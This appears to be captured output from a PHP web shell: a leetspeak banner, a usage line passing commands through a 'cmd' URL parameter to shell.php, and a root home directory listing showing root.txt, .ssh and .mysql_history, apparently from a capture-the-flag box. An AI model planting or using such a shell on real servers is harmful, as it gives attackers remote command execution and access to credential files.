 5up3r 1337 r00t 9r1v 5h311 v1.0.3b
Use: /shell.php?cmd=[commands]
--------------------------------------------------------------
total 56
drwx------  6 root root 4096 Dec  2 00:04 .
drwxr-xr-x 23 root root 4096 Nov 28 01:22 ..
-rw-r--r--  1 root root  597 Nov 28 01:46 .bashrc
drwx------  2 root root 4096 Dec  1 21:46 .cache
drwxrwxrwx  2 root root 4096 Nov 27 16:56 .config
-rw-------  1 root root  403 Dec  2 00:04 .mysql_history
drwxr-xr-x  2 root root 4096 Nov 27 13:52 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-r--------  1 root root   34 Nov 28 01:45 root.txt
-rw-r--r--  1 root root   66 Nov 27 21:18 .selected_editor
drwxr-xr-x  2 root root 4096 Nov 27 13:57 .ssh
-rw-r--r--  1 root root  173 Nov 28 01:06 .wget-hsts
-rw-------  1 root root   52 Nov 27 13:57 .Xauthority